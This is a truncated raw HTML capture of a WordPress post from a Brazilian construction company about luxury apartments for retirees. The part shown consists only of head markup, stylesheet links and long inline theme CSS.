

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://construtoranossolar.com/apartamento-de-luxo-vantagens-e-beneficios-para-aposentados/
body_size: 34399
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Apartamento de Luxo: Vantagens e benefícios para aposentados &#8211; Construtora Nossolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Construtora Nossolar &raquo;" href="https://construtoranossolar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Construtora Nossolar &raquo;" href="https://construtoranossolar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Construtora Nossolar &raquo; Apartamento de Luxo: Vantagens e benefícios para aposentados" href="https://construtoranossolar.com/apartamento-de-luxo-vantagens-e-beneficios-para-aposentados/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://construtoranossolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconstrutoranossolar.com%2Fapartamento-de-luxo-vantagens-e-beneficios-para-aposentados%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://construtoranossolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconstrutoranossolar.com%2Fapartamento-de-luxo-vantagens-e-beneficios-para-aposentados%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://construtoranossolar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://construtoranossolar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://construtoranossolar.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='opal-boostrap-css' href='https://construtoranossolar.com/wp-content/themes/maisonco/assets/css/opal-boostrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maisonco-style-css' href='https://construtoranossolar.com/wp-content/themes/maisonco/style.css?ver=6.9' type='text/css' media='all' />
<style id='maisonco-style-inline-css' type='text/css'>
body, input, button, button[type="submit"], select, textarea{font-family:"Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;color:#9ea0a6}html { font-size:14px;}.c-heading{color:#2b334c;}.c-primary{color:#00aeef;}.bg-primary{background-color:#00aeef;}.b-primary{border-color:#00aeef;}.button-primary:hover{background-color:#008abd;border-color:#008abd;}.c-secondary {color:#2b334c;}.bg-secondary {background-color:#2b334c;}.b-secondary{border-color:#2b334c;}.button-secondary:hover{background-color:#181d2a;}input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,a,.mainmenu-container li a span,.comment-metadata,.comment-metadata a,.widget.widget_archive a,.widget.widget_categories a,.widget.widget_nav_menu a,.widget.widget_meta a,.widget.widget_pages a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form label,.comment-form a,.widget .tagcloud a,.widget.widget_tag_cloud a {color:#9ea0a6; }.widget-area strong,h1,h2,h3,h4,h5,h6,blockquote,blockquote a,th,.main-navigation .top-menu > li > a,.post-content .posted-on a,.entry-meta a,.entry-content blockquote cite a,.entry-content strong,.entry-content dt,.entry-content th,.entry-content dt a,.entry-content th a,body.single-post article.type-post .entry-title,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content table td a,.comment-content dt,.widget a,h2.widget-title,h2.widgettitle,.widget_rss .rss-date,.widget_rss li cite,.widget_archive li,.widget_categories li,.c-heading,.form-group .form-row label,fieldset legend,.related-posts .related-heading,.author-wrapper .author-name,.page .entry-header .entry-title,.search .site-content .page-title,.site-header-account .login-form-title,.opal-availabilities td span,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title {color:#2b334c; }.btn-link,.button-link,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.post-content .posted-on a:hover,.post-thumbnail .posted-on a:hover,.pbr-social-share a:hover,.related-posts .related-heading:before,.error404 .error-404 h1,.error404 .sub-h2-1,.breadcrumb a,.breadcrumb a:hover,.breadcrumb a:hover span,.comment-author a:hover,.comment-metadata a:hover,.opal-comment-4 .comment-reply-link,.widget a:hover,.widget a:focus,.widget.widget_archive a:hover,.widget.widget_archive a:focus,.widget.widget_categories a:hover,.widget.widget_categories a:focus,.widget.widget_nav_menu a:hover,.widget.widget_nav_menu a:focus,.widget.widget_meta a:hover,.widget.widget_meta a:focus,.widget.widget_pages a:hover,.widget.widget_pages a:focus,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_search button[type="submit"],.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.button-outline-primary,.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-title a:hover,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover,.comment-form a:hover,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,#secondary .elementor-widget-container h5:first-of-type,.elementor-nav-menu-popup .mfp-close,#secondary .elementor-widget-wp-widget-recent-posts a,.contactform-content .form-title,.elementor-text-editor a,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-widget-opal-image-info .elementor-image-info-title a:hover,.column-item.post-style-3 .post-inner a:hover,.elementor-button-dft .elementor-service__button,.opal-video-style1 .elementor-video-title,.osf-property-article .link-more a,.item-recent-apartments .apartments-link,.osf-property-article-2 .property-title a:hover,.osf-property-article-2 .link-more a {color:#00aeef; }.f-primary {fill:#00aeef; }input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.site-header .mainmenu-container .top-menu > li:before,.page-numbers:not(.dots):hover,.page-numbers:not(.dots):focus,.page-numbers.current:not(.dots),.comments-link span,.post-content .posted-on:after,body.single-post .navigation .nav-content a:hover,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links > .page-number,.error404 .return-homepage,.wp_widget_tag_cloud a:hover:before,.wp_widget_tag_cloud a:focus:before,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.more-link,.page .edit-link a.post-edit-link,.scrollup,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme.owl-carousel .owl-dots span,.owl-theme .products .owl-dots span,.img-animated .elementor-image:after,.col-animated:after,.elementor-widget-apartment-info .list_character .character_item,.opal-availabilities .availability_button:hover,.opal-availabilities .availability-content-item.active .header-availabilities,.opal-availabilities .scrollbar-inner > .scroll-element .scroll-bar,.elementor-widget-divider .elementor-divider-separator:before,.elementor-flip-box__front,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-info.image-info-dot-style_2 .owl-theme.owl-carousel .owl-dots .owl-dot .active,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.property-variation-item .property_variation_button:hover,.elementor-widget-opal-testimonials.testimonial-nav-style_2 .owl-theme.owl-carousel .owl-nav,.opal-video-style1 .elementor-video-icon,.osf-property-article .post-thumbnail {background-color:#00aeef; }.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.more-link,.page .edit-link a.post-edit-link,.error404 .return-homepage,.scrollup,.button-secondary,.secondary-button .search-submit,.form-group,.form-control,.form-control:focus,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.opal-pagination-3 .page-numbers.current:not(.dots),.opal-pagination-3 .page-numbers:not(.dots):focus,.opal-pagination-3 .page-numbers:not(.dots):hover,.opal-pagination-4 .page-numbers.current:not(.dots),.opal-pagination-4 .page-numbers:not(.dots):focus,.opal-pagination-4 .page-numbers:not(.dots):hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover:after,.wp_widget_tag_cloud a:focus:after,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme.owl-carousel .owl-dots .owl-dot,.owl-theme .products .owl-dots .owl-dot,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before {border-color:#00aeef; }blockquote {border-left-color:#00aeef; }.btn-link:focus,.btn-link:hover,.button-link:focus,.button-link:hover,a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-button-dft .elementor-service__button:hover,.opal-video-style1 .elementor-video-title:hover {color:#008abd; }.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.more-link:hover,.page .edit-link a.post-edit-link:hover,.error404 .return-homepage:hover,.scrollup:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.more-link:active,.page .edit-link a.post-edit-link:active,.error404 .return-homepage:active,.scrollup:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.active.more-link,.page .edit-link a.active.post-edit-link,.error404 .active.return-homepage,.active.scrollup,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.show > .dropdown-toggle.more-link,.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.return-homepage,.show > .dropdown-toggle.scrollup,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-button-dft .service-style2 .elementor-service__button:hover {background-color:#008abd; }.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.more-link:active,.page .edit-link a.post-edit-link:active,.error404 .return-homepage:active,.scrollup:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.active.more-link,.page .edit-link a.active.post-edit-link,.error404 .active.return-homepage,.active.scrollup,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.show > .dropdown-toggle.more-link,.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.return-homepage,.show > .dropdown-toggle.scrollup,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.more-link:hover,.page .edit-link a.post-edit-link:hover,.error404 .return-homepage:hover,.scrollup:hover,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-button-dft .service-style2 .elementor-service__button:hover {border-color:#008abd; }.cat-tags-links .tags-links a,.error404 .sub-h2-2,.error404 .error-text,.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.opal-availabilities,.opal-availabilities .availability_button,.contactform-content button.mfp-close,.property-variation-item .property_variation_button,.opal-property-variation,.opal-video-style2 .elementor-video-title,.opal-video-style2 .elementor-video-icon,.osf-property-article-2 .property-title a {color:#2b334c; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.opal-availabilities .availability_button:hover,.elementor-flip-box__back,#secondary .elementor-nav-menu a:before,.e--pointer-dot a:before {background-color:#2b334c; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#2b334c; }.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#181d2a; }.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#181d2a; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.opal-archive-style-4.blog .site-main,.opal-archive-style-4.archive .site-main,.opal-default-content-layout-2cr .site-content .wrap,.site-footer .widget-area,.opal-comment-form-2 .comment-form,.opal-comment-form-3 .comment-form,.opal-comment-form-4 .comment-form,.opal-comment-form-6 .comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns] 